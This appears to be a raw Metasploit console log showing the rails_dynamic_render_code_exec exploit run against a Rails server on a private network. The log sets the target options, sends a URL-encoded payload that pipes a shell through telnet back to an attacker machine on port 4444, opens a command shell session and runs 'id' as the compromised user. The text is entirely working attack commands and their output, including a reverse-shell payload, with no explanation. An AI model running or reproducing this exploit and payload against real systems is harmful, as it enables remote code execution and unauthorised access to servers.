 msf > use exploit/unix/http/rails_dynamic_render_code_exec
msf exploit(rails_dynamic_render_code_exec) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf exploit(rails_dynamic_render_code_exec) > set RPORT 3000
RPORT => 3000
msf exploit(rails_dynamic_render_code_exec) > set URIPATH /users
URIPATH => /users
msf exploit(rails_dynamic_render_code_exec) > exploit
[*] Sending initial request to detect exploitability
[*] Started reverse double handler
[+] It appears that this application is vulnerable
[*] Attempting to exploit
[*] Sending payload: %5c%2e%2e%2f%5c%2e%2e%2flog%2fdevelopment%2elog?p=%3c%25%
20%60sh+-c+%27%28sleep+4520%7Ctelnet+192.168.0.11+4444%7Cwhile+%3A+%3B+do+sh+%
26%26+break%3B+done+2%3E%261%7Ctelnet+192.168.0.11+4444+%3E%2Fdev%2Fnull+2%3E%
261+%26%29%27%60%25%3e
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KvJv74lY0nncZQHc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KvJv74lY0nncZQHc\r\n"
[*] Matching...
[*] A is input...
Shell
KALI
[*] Command shell session 1 opened (192.168.0.11:4444 -> 192.168.0.4:55611) at
2015-04-23 20:30:11 -0400
id
uid=501(Poulin) gid=20(staff) groups=20(staff),502(access_bpf),401(com.apple.s
harepoint.group.1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),
81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),
398(com.apple.access_screensharing),399(com.apple.access_ssh)